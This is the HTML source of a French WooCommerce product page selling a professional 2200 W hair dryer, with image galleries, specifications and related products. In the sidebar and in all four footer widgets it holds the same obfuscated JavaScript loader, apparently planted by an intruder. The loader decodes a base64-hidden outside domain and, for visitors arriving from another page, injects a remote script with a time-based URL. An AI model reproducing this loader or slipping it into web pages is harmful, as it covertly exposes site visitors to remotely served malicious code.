https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-225x300.jpeg 225w, https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-768x1024.jpeg 768w, https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-1152x1536.jpeg 1152w, https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-1536x2048.jpeg 1536w, https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-45x60.jpeg 45w, https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-scaled.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-300x300.jpeg" data-thumb-alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 3" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-250x250.jpeg 250w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-scaled.jpeg"><img loading="lazy" width="600" height="800" src="https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-600x800.jpeg" class="" alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 3" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-scaled.jpeg" data-large_image="https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-scaled.jpeg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-600x800.jpeg 600w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-225x300.jpeg 225w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-768x1024.jpeg 768w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-1152x1536.jpeg 1152w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-1536x2048.jpeg 1536w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-45x60.jpeg 45w, https://broaer.fr/wp-content/uploads/2022/01/514C63B3-7F62-4528-982D-79E2682B9F31-scaled.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-300x300.jpeg" data-thumb-alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 4" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-250x250.jpeg 250w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-scaled.jpeg"><img loading="lazy" width="600" height="622" src="https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-600x622.jpeg" class="" alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 4" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-scaled.jpeg" data-large_image="https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-scaled.jpeg" data-large_image_width="2470" data-large_image_height="2560" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-600x622.jpeg 600w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-289x300.jpeg 289w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-988x1024.jpeg 988w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-768x796.jpeg 768w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-1482x1536.jpeg 1482w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-1976x2048.jpeg 1976w, https://broaer.fr/wp-content/uploads/2022/01/0F8F1077-0E5C-4A77-9465-71DAB8DA5131-58x60.jpeg 58w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-300x300.jpeg" data-thumb-alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 5" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-250x250.jpeg 250w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-scaled.jpeg"><img loading="lazy" width="600" height="575" src="https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-600x575.jpeg" class="" alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 5" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-scaled.jpeg" data-large_image="https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-scaled.jpeg" data-large_image_width="2560" data-large_image_height="2454" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-600x575.jpeg 600w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-300x288.jpeg 300w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-1024x982.jpeg 1024w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-768x736.jpeg 768w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-1536x1473.jpeg 1536w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-2048x1963.jpeg 2048w, https://broaer.fr/wp-content/uploads/2022/01/720A4897-5730-4C31-9569-B6935810CA0D-63x60.jpeg 63w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-300x300.jpeg" data-thumb-alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 6" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-250x250.jpeg 250w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-scaled.jpeg"><img loading="lazy" width="600" height="800" src="https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-600x800.jpeg" class="" alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 6" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-scaled.jpeg" data-large_image="https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-scaled.jpeg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-600x800.jpeg 600w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-225x300.jpeg 225w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-768x1024.jpeg 768w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-1152x1536.jpeg 1152w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-1536x2048.jpeg 1536w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-45x60.jpeg 45w, https://broaer.fr/wp-content/uploads/2022/01/E825702C-75F9-4C7C-9B47-810DCE41A7A6-scaled.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SÈCHE-CHEVEUX PROFESSIONNEL LX</h1><p class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></p>
<div class="woocommerce-product-details__short-description">
	<p>Modèle LUXURY NOIR.</p>
<p>Conçu et développé pour offrir un produit haut de gamme avec des finitions et des extras très spéciaux.</p>
<p><strong>Poids : 495 Gr</strong></p>
<p><strong>Puissance : 2200 W</strong></p>
<p>3 mètres de câble</p>
<p>6 Options de fonctionnement</p>
<p>Diffuseur inclus</p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">ND</span></span>

	
	<span class="posted_in">Catégories : <a href="https://broaer.fr/product-category/coiffure/" rel="tag">Coiffure</a>, <a href="https://broaer.fr/product-category/coiffure/equipements-coiffure/" rel="tag">Équipements coiffure</a>, <a href="https://broaer.fr/product-category/coiffure/equipements-coiffure/seche-cheveux/" rel="tag">Sèche-cheveux</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>SCe sèche-cheveux professionnel <strong>noir</strong> est conçu et développé pour offrir un produit haut de gamme aux finitions travaillées.</p>
<p>Fabriqué à base d&rsquo;un moteur plus léger dû au courant alternatif professionnel, il acquiert une puissance maximale de 2200 W.</p>
<p>Muni d&rsquo;un système nano silver a effet ionique et bactéricide, il améliore la brillance et l&rsquo;aseptisation des cheveux.</p>
<p>Le choix des coloris blanc brillant et le noir mat combiné à l&rsquo;or rose donne une apparence élégante à ce séchoir très attrayant aux finitions luxueuses.</p>
<p>Comprend deux buses et un diffuseur.</p>
<p>PROFESSIONAL LIGHT AC MOTOR |  NANO SILVER TECHNOLOGY |</p>
<p>Le sèche-cheveux professionnel LX est dans un coffret complet et spécial.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_volume">
			<th class="woocommerce-product-attributes-item__label" scope="row">Volume</th>
			<td class="woocommerce-product-attributes-item__value"><p>1, 6, 12, 24</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-612 status-publish first instock product_cat-accessoires-coiffure product_cat-coiffure has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://broaer.fr/product/catty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/CATTY_1-980x655-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASPIRATEUR À CHEVEUX - CATTY" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/CATTY_1-980x655-1-250x250.jpg 250w, https://broaer.fr/wp-content/uploads/2021/08/CATTY_1-980x655-1-300x300.jpg 300w, https://broaer.fr/wp-content/uploads/2021/08/CATTY_1-980x655-1-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">ASPIRATEUR À CHEVEUX &#8211; CATTY</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
					<li class="product type-product post-628 status-publish instock product_cat-produits-broaer product_cat-coiffants product_cat-coiffure has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://broaer.fr/product/laque-forte-750-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/laca-spray-fuerte-1-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="La laque forte Broaer est conçue pour tous types de cheveux. Elle fournit une fixation forte et durable, tout en assurant une apparence naturelle et brillante aux cheveux." decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/laca-spray-fuerte-1-250x250.jpeg 250w, https://broaer.fr/wp-content/uploads/2021/08/laca-spray-fuerte-1-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2021/08/laca-spray-fuerte-1-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2021/08/laca-spray-fuerte-1-60x60.jpeg 60w, https://broaer.fr/wp-content/uploads/2021/08/laca-spray-fuerte-1.jpeg 600w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">LAQUE FORTE</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
					<li class="product type-product post-111 status-publish instock product_cat-coiffure product_cat-soin has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://broaer.fr/product/bb-creme-b10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/BB-CREAM-B10-200-ml-768x768-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Le traitement BB crème B10 de chez Broaer procure 10 bienfaits en un seul produit, pour une régénération complète des cheveux." decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/BB-CREAM-B10-200-ml-768x768-1-250x250.jpg 250w, https://broaer.fr/wp-content/uploads/2021/08/BB-CREAM-B10-200-ml-768x768-1-300x300.jpg 300w, https://broaer.fr/wp-content/uploads/2021/08/BB-CREAM-B10-200-ml-768x768-1-600x600.jpg 600w, https://broaer.fr/wp-content/uploads/2021/08/BB-CREAM-B10-200-ml-768x768-1-150x150.jpg 150w, https://broaer.fr/wp-content/uploads/2021/08/BB-CREAM-B10-200-ml-768x768-1-60x60.jpg 60w, https://broaer.fr/wp-content/uploads/2021/08/BB-CREAM-B10-200-ml-768x768-1.jpg 768w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">BB CRÈME B10</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
					<li class="product type-product post-115 status-publish last instock product_cat-coiffure product_cat-produits-techniques has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://broaer.fr/product/coloration-global-colors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photo de coloration Global" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1-250x250.jpeg 250w, https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1-600x600.jpeg 600w, https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1-768x768.jpeg 768w, https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1-60x60.jpeg 60w, https://broaer.fr/wp-content/uploads/2021/08/TINTE-GLOBAL-COLORS-1.jpeg 1000w" sizes="(max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">COLORATION GLOBAL COLORS</h2>
	<span class="price"><div><a class="single_add_to_cart_button button alt" href="https://broaer.fr/my-account/">Login to see price</a></div></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	        </main>
    </div>
    <aside id="secondary" class="widget-area" role="complementary"><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside>
	
</div><!-- .row -->            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
            <div class="container">
                <div class="grid column-4">
                                    <div class="col">
                       <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                    <div class="col">
                       <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                    <div class="col">
                       <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                    <div class="col">
                       <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> 
                    </div>
                                </div>
            </div>
        </div>
            <div class="footer-b">
		<div class="container">
			<div class="site-info">            
            <span class="copyright">&copy; Copyright 2026 <a href="https://broaer.fr/"></a>. Tous droits réservés. </span> Fashion Icon | Développé par <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>.Propulsé par <a href="https://wordpress.org/" target="_blank">WordPress</a>.<a class="privacy-policy-link" href="https://broaer.fr/politique-de-confidentialite/" rel="privacy-policy">Politique de confidentialité</a>               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion-icon/*","/wp-content/themes/blossom-fashion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="105043517950753"></div>

			<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://broaer.fr/product/seche-cheveux-professionnel-lx/#product","name":"S\u00c8CHE-CHEVEUX PROFESSIONNEL LX","url":"https://broaer.fr/product/seche-cheveux-professionnel-lx/","description":"Mod\u00e8le LUXURY NOIR.\r\n\r\nCon\u00e7u et d\u00e9velopp\u00e9 pour offrir un produit haut de gamme avec des finitions et des extras tr\u00e8s sp\u00e9ciaux.\r\n\r\nPoids : 495 Gr\r\n\r\nPuissance : 2200 W\r\n\r\n3 m\u00e8tres de c\u00e2ble\r\n\r\n6 Options de fonctionnement\r\n\r\nDiffuseur inclus\r\n\r\n&amp;nbsp;","image":"https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg","sku":4650,"offers":[{"@type":"AggregateOffer","lowPrice":"43.99","highPrice":"58.66","offerCount":4,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://broaer.fr/product/seche-cheveux-professionnel-lx/","seller":{"@type":"Organization","name":"","url":"https://broaer.fr"},"priceCurrency":"EUR"}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://broaer.fr/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.7" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
